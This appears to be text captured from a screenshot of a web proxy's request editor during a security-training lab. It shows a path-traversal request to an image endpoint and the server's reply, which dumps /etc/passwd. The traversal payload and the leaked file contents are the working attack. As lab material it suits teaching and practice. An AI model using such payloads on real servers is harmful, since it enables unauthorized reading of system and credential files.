 GET
https://0a4f004e04137bb68175023800fb00b4.web-security-academy.net/image?filename=../../.
/passwd HTTP/1.1
Manual Request Editor
Request Response
Text Send
HTTP/1.1 200 OK
Content-Type: image/jpeg
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 2316
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
peter:x:12001:12001::/home/peter:/bin/bash
Find: No matches Time: 2,764 ms Body Length: 2,316 Total Length: 2,431 bytes